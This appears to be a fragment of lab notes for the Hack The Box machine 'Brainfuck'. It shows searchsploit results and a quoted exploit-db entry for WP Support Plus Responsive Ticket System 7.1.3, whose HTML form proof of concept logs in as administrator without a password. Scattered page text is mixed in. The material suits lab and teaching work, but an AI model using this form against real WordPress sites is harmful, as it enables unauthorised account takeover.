 192.168.1.15 10.10.14.84 10.129.228.97 - Brainfuck
❯ searchsploit wp-support-plus-responsive-ticket-system 7
Exploit Title | Path
WordPress Plugin WP Support Plus Responsive Ticket System 7.1.3 - Privilege Escalation | php/webapps/41006.txt
WordPress Plugin WP Support Plus Responsive Ticket System 7.1.3 - SQL Injection | php/webapps/40939.txt
# Category: web
1. Description
You can login as anyone without knowing password because of incorrect usage of wp_set_auth_cookie().
http://security.szurek.pl/wp-support-plus-responsive-ticket-system-713-privilege-escalation.html
2. Proof of Concept
<form method="post" action="http://wp/wp-admin/admin-ajax.php">
Username: <input type="text" name="username" value="administrator">
<input type="hidden" name="email" value="sth">
<input type="hidden" name="action" value="loginGuestFacebook">
<input type="submit" value="Login">
</form>
Then you can go to admin panel.
(END)
DEF CON
LAS VEGAS
DEF CON
VPN - root's tasks Reconnaissance - Enumeration